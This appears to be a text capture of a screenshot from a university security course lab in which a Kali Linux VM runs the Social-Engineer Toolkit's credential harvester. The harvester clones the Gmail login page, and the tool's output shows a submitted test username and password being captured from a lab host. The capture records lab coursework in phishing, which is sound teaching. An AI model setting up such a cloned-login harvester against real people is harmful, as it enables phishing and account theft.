 jm2489 - Kali Linux 1.0.6 32 bit - Google Chrome
tartan-cr-vcd0.coresys.njit.edu/tenant/NJIT-IT-SENESY-IT430/wmks-console/index.html?vmId=vm-c0d08f69-4a8a-400c-b304-4d25d9850c0d
jm2489 - Kali Linux 1.0.6 32 bit
FULL SCREEN
CTRL+ALT+DEL OPTIONS
Applications Places Mon Nov 25, 2:35 PM root
root@kali: ~
File Edit View Search Terminal Help
6. Yahoo
set:webattack> Select a template:2
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache?
Do you want to attempt to disable Apache? [y/n]: y
[....] Stopping web server: apache2apache2: Could not reliably determine the server's fully qualified domain name, using 127.0
.1.1 for ServerName
[ ok waiting .
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
192.168.20.10 - - [25/Nov/2024 14:34:14] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: ltmpl=default
PARAM: ltmplcache=2
PARAM: continue=https://mail.google.com/mail/?
PARAM: service=mail
PARAM: rm=false
PARAM: dsh=5754372714185423461
PARAM: ltmpl=default
PARAM: ltmpl=default
PARAM: scc=1
PARAM: ss=1
PARAM: GALX=oXwT1jDgpqg
POSSIBLE USERNAME FIELD FOUND: Email=Gerogia
POSSIBLE PASSWORD FIELD FOUND: Passwd=password
PARAM: rmShown=1
PARAM: signIn=Sign+in
PARAM: asts=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~ [FZftp.txt - Notepad] root@kali: ~
Connected.